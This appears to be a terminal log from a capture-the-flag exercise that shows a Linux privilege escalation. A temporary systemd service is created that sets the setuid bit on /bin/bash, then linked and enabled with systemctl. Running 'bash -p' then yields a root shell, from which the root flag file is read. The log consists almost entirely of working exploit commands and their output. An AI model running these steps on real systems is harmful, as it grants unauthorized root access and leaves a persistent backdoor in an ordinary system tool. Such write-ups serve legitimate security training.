 $ TF=$(mktemp).service
$ echo '[Service]
> Type=oneshot
> ExecStart=/bin/sh -c "chmod +s /bin/bash"
> [Install]
> WantedBy=multi-user.target' > $TF
$ systemctl link $TF
Created symlink from /etc/systemd/system/tmp.xaMnWpog0K.service to /tmp/tmp.xaMnWpog0K.service.
$ systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.xaMnWpog0K.service to /tmp/tmp.xaMnWpog0K
.service.
$ bash -p
whoami
root
cat /root/root.txt
a58ff8579f0a9270368d33a9966c7fd5